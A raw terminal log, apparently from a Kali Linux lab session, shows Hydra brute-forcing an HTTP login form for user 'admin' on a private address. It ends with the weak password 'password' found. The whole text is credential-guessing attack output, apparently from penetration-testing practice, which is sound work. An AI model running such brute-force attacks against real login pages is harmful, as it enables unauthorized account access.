 [ATTEMPT] target 10.0.2.4 - login "admin" - pass "path" - 610 of 959 [child 5] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "pdf" - 611 of 959 [child 7] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "perl" - 612 of 959 [child 11] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "perl5" - 613 of 959 [child 12] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "personal" - 614 of 959 [child 15] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "personals" - 615 of 959 [child 4] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "pgsql" - 616 of 959 [child 8] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "phone" - 617 of 959 [child 14] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "php" - 618 of 959 [child 9] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "phpMyAdmin" - 619 of 959 [child 10] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "phpmyadmin" - 620 of 959 [child 6] (0/0)
[80][http-post-form] host: 10.0.2.4   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-03 11:34:28
root@kali:~#